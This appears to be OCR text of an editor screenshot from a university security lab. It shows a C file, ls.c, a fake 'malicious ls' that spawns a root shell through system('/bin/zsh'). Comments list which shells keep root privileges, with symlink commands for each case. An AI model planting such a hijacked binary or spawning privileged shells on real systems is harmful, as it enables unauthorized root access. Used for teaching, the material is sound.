 Activities Text Editor Sep 22 12:10
Open ls.c Save
~/its450/lab03
8 */
9
10 int main(){
11 printf("My malicious ls program is called!\n");
12
13 /*Change link first: /bin/sh -> /bin/zsh
14 Using: sudo ln -sf /bin/zsh /bin/sh
15 */
16 system("/bin/zsh"); // Get root privilege
17 // system("/bin/sh") // Get root privilege
18 // system("/bin/dash") // No root privilege
19 // system("/bin/bash") // No root privilege
20 // system("/bin/dash -p"); // Get root privilege: THIS LINE MUST BE USED FOR YOUR
LABS, ASSIGNMENTS AND TESTS.
21
22 /*Recover link first: /bin/sh -> /bin/dash
23 Using: sudo ln -sf /bin/dash /bin/sh
24 */
25 // system("/bin/zsh"); // No root privilege
26 // system("/bin/sh") // No root privilege
27 // system("/bin/dash") // No root privilege
28 // system("/bin/bash") // No root privilege
29 // system("/bin/dash -p"); // No root privilege
30
31 return 0;
32 }
C Tab Width: 8 Ln 11, Col 56 INS